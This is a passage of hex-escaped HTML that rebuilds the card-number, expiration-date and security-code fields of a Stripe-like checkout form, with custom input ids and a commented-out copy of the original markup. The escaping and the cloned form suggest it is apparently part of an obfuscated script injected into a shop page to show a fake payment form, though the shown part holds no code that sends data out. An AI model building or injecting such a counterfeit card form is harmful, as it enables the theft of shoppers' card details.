0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandAmex\x22\x20data-testid=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2032\x2022\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35113)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2232\x22\x20height=\x2232\x22\x20transform=\x22translate(0\x20-5.3501)\x22\x20fill=\x22#0193CE\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M25.5028\x2010.7339L28.5406\x207.6228H24.4902L23.3932\x208.79998L22.465\x207.6228H17.7915V8.46364H22.1275L23.3932\x209.97716L24.8277\x208.46364H26.3466L24.1527\x2010.7339L26.3466\x2012.8339H24.8277L23.3932\x2011.3225L22.0788\x2012.8339H17.7915V13.6769H22.465L23.3932\x2012.4997L24.4902\x2013.6769H28.5406L25.5028\x2010.7339Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.9209\x2011.9952H21.4524L22.6338\x2010.7339L21.6212\x209.47265H18.9209V10.3135H21.2837V11.1543H18.9209V11.9952Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M7.30466\x2012.6678L6.95509\x2013.6769H3.45947L6.43075\x207.6228H9.23401L9.57681\x208.29548V7.6228H13.0724L13.7716\x209.30448L14.4707\x207.6228H17.7915V13.6769H15.1618V12.836L14.8202\x2013.6769H12.7229L12.3733\x2012.836V13.6769H8.52812L8.17856\x2012.6678H7.30466ZM15.8689\x2012.836H16.9115L16.9176\x208.46364H15.1698L13.7716\x2011.4907L12.3733\x208.46364H10.6255V12.4997L8.52812\x208.46364H7.12987L5.0325\x2012.836H6.25597L6.60553\x2011.827H8.87769L9.22725\x2012.836H11.6742V9.47265L13.2472\x2012.836H14.2959L15.8689\x209.47265V12.836ZM8.52812\x2010.9862L7.829\x209.13632L6.95509\x2010.9862H8.52812Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22white\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35113\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2232\x22\x20height=\x2221.3\x22\x20rx=\x224\x22\x20fill=\x22white\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandError\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff2f4c\x22\x20role=\x22presentation\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_184_11820\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22\x20height=\x2220\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x20number\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22ccExp\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20name=\x22Field-expInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x27s\x20expiration\x20date\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22yju\x22\x20placeholder=\x22CVC\x22\x20name=\x22Field-cvvInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvvIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22rgb(92,\x2092,\x2092)\x22\x20role=\x22img\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card’s\x20security\x20code\x20is\x20incomplete.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a<!--<div\x20class=\x22p-HeightObserverProvider\x22>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-PaymentElement\x20de7zKgf4__p-Root\x20p-Locale-en\x20p-Animatable\x20p-LTR\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade-item\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-panel\x22\x20class=\x22p-Tabs-panel\x22\x20aria-hidden=\x22false\x22\x20role=\x22tabpanel\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22card-tab\x22\x20data-selected-bcC=\x22card\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-group\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs12\x20p-GridCell&#45;&#45;md6\x20p-GridCell&#45;&#45;lg6\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22number\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-numberInput\x22>Card\x20number<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2